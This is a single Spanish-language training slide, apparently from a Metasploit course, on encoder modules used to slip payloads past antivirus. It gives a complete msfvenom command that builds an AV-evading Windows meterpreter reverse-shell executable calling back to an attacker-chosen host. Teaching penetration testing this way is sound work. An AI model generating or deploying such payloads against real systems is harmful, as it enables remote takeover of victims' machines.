 2.4 Codificadores y Auxiliares
Módulos Encoding:
- Evitar la detección antivirus de nuestro payload.
- Codificador XOR polimórfico.
- “No hay más remedio”.
- Sustitución de instrucciones dinámicas y el ordenamiento dinámico
de bloques.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP>
LPORT=<Puerto> -e x86/shikata_ga_nai -f exe > shell.exe
21
 